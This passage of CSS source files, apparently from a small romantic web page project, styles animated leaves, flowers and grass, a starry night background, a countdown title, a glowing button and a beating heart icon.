  --w: 15vmin;
  --h: 40vmin;
  --c: #1aaa15;
  position: absolute;
  bottom: 0;
  width: var(--w);
  height: var(--h);
  border-top-left-radius: 100%;
  border-left: 2vmin solid var(--c);
  -webkit-mask-image: linear-gradient(to top, transparent 20%, var(--dark-color));
  transform-origin: bottom center;
}

.long-g .leaf--0 {
  left: 2vmin;
  animation: leaf-ans-1 4s linear infinite;
}

.long-g .leaf--1 {
  --w: 5vmin;
  --h: 60vmin;
  animation: leaf-ans-1 4s linear infinite;
}

.long-g .leaf--2 {
  --w: 10vmin;
  --h: 40vmin;
  left: -0.5vmin;
  bottom: 5vmin;
  transform-origin: bottom left;
  transform: rotateY(-180deg);
  animation: leaf-ans-2 3s linear infinite;
}

.long-g .leaf--3 {
  --w: 5vmin;
  --h: 30vmin;
  left: -1vmin;
  bottom: 3.2vmin;
  transform-origin: bottom left;
  transform: rotate(-10deg) rotateY(-180deg);
  animation: leaf-ans-3 3s linear infinite;
}

@keyframes leaf-ans-1 {

  0%,
  100% {
    transform: rotate(-5deg) scale(1);
  }

  50% {
    transform: rotate(5deg) scale(1.1);
  }
}

@keyframes leaf-ans-2 {

  0%,
  100% {
    transform: rotateY(-180deg) rotate(5deg);
  }

  50% {
    transform: rotateY(-180deg) rotate(0deg) scale(1.1);
  }
}

@keyframes leaf-ans-3 {

  0%,
  100% {
    transform: rotate(-10deg) rotateY(-180deg);
  }

  50% {
    transform: rotate(-20deg) rotateY(-180deg);
  }
}

.grow-ans {
  animation: grow-ans 2s var(--d) backwards;
}

@keyframes grow-ans {
  0% {
    transform: scale(0);
    opacity: 0;
  }
}

@keyframes light-ans {
  0% {
    opacity: 0;
    transform: translateY(0vmin);
  }

  25% {
    opacity: 1;
    transform: translateY(-5vmin) translateX(-2vmin);
  }

  50% {
    opacity: 1;
    transform: translateY(-15vmin) translateX(2vmin);
    filter: blur(0.2vmin);
  }

  75% {
    transform: translateY(-20vmin) translateX(-2vmin);
    filter: blur(0.2vmin);
  }

  100% {
    transform: translateY(-30vmin);
    opacity: 0;
    filter: blur(1vmin);
  }
}

@keyframes moving-flower-1 {

  0%,
  100% {
    transform: rotate(2deg);
  }

  50% {
    transform: rotate(-2deg);
  }
}

@keyframes moving-flower-2 {

  0%,
  100% {
    transform: rotate(18deg);
  }

  50% {
    transform: rotate(14deg);
  }
}

@keyframes moving-flower-3 {

  0%,
  100% {
    transform: rotate(-18deg);
  }

  50% {
    transform: rotate(-20deg) rotateY(-10deg);
  }
}

@keyframes blooming-leaf-right {
  0% {
    transform-origin: left;
    transform: rotate(70deg) rotateY(30deg) scale(0);
  }
}

@keyframes blooming-leaf-left {
  0% {
    transform-origin: right;
    transform: rotate(-70deg) rotateY(30deg) scale(0);
  }
}

@keyframes grow-flower-tree {
  0% {
    height: 0;
    border-radius: 1vmin;
  }
}

@keyframes blooming-flower {
  0% {
    transform: scale(0);
  }
}

@keyframes moving-grass {

  0%,
  100% {
    transform: rotate(-48deg) rotateY(40deg);
  }

  50% {
    transform: rotate(-50deg) rotateY(40deg);
  }
}

@keyframes moving-grass--2 {

  0%,
  100% {
    transform: scale(0.5) rotate(75deg) rotateX(10deg) rotateY(-200deg);
  }

  50% {
    transform: scale(0.5) rotate(79deg) rotateX(10deg) rotateY(-200deg);
  }
}

.growing-grass {
  animation: growing-grass-ans 1s 2s backwards;
}

@keyframes growing-grass-ans {
  0% {
    transform: scale(0);
  }
}

.not-loaded * {
  animation-play-state: paused !important;
}

/*# sourceMappingURL=style.css.map */
</file>
<file: src/leeloo/css/stats.css>
*,
*::after,
*::before {
  padding: 0;
  margin: 0;
  box-sizing: border-box;
}

:root {
  --dark-color: #000;
}

.night {
  position: fixed;
  left: 50%;
  top: 0;
  transform: translateX(-50%);
  width: 100%;
  height: 100%;
  filter: blur(0.1vmin);
  background-image: radial-gradient(ellipse at top, transparent 0%, var(--dark-color)), radial-gradient(ellipse at bottom, var(--dark-color), rgba(145, 233, 255, 0.2)), repeating-linear-gradient(220deg, rgb(0, 0, 0) 0px, rgb(0, 0, 0) 19px, transparent 19px, transparent 22px), repeating-linear-gradient(189deg, rgb(0, 0, 0) 0px, rgb(0, 0, 0) 19px, transparent 19px, transparent 22px), repeating-linear-gradient(148deg, rgb(0, 0, 0) 0px, rgb(0, 0, 0) 19px, transparent 19px, transparent 22px), linear-gradient(90deg, rgb(255, 255, 250), rgb(240, 240, 240));
}

.title {
  position: absolute;
  top: 0;
  left: 0;
  color: white;
  font-family: 'Courier New', Courier, monospace;

  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  align-content: center;
  align-items: center;
  flex-direction: column;

  width: 100%;
  height: 100vh;
  text-shadow: 0 0 20px white;
  letter-spacing: 0px;
  gap: 1rem;
}

@media (min-width: 500px) {
  .title {
    letter-spacing: 20px;
  }
}

@keyframes typing {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

/* Terapkan animasi dengan delay */
.title span {
  opacity: 0;
  animation: typing 1s ease forwards;
  animation-delay: var(--delay);
}

a {
  text-decoration: none;
}

.btn {
  border: none;
  width: 15em;
  height: 5em;
  border-radius: 3em;
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 12px;
  background: #1C1A1C;
  cursor: pointer;
  transition: all 450ms ease-in-out;
}

.sparkle {
  fill: #AAAAAA;
  transition: all 800ms ease;
}

.text {
  font-weight: 600;
  color: #AAAAAA;
  font-size: medium;
}

.btn:hover {
  background: linear-gradient(0deg, #A47CF3, #683FEA);
  box-shadow: inset 0px 1px 0px 0px rgba(255, 255, 255, 0.4),
    inset 0px -4px 0px 0px rgba(0, 0, 0, 0.2),
    0px 0px 0px 4px rgba(255, 255, 255, 0.2),
    0px 0px 180px 0px #9917FF;
  transform: translateY(-2px);
}

.btn:hover .text {
  color: white;
}

.btn:hover .sparkle {
  fill: white;
  transform: scale(1.2);
}

/* Elk onderdeel (maanden, dagen, uren, etc.) apart aanspreekbaar */
.title .dagen,
.title .uren,
.title .minuten,
.title .seconden,
.title .maanden {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  gap: 0.2rem;
}

.heart {
  position: fixed;
  bottom: 1rem;
  left: 50%;
  transform: translateX(-50%);
  font-size: 2rem;
  animation: beat 1s infinite;
}

/* Kleine animatie voor een 'kloppend hart' effect */
@keyframes beat {
  0%, 100% {
    transform: translateX(-50%) scale(1);
  }
  50% {
    transform: translateX(-50%) scale(1.2);
  }
}
</file>
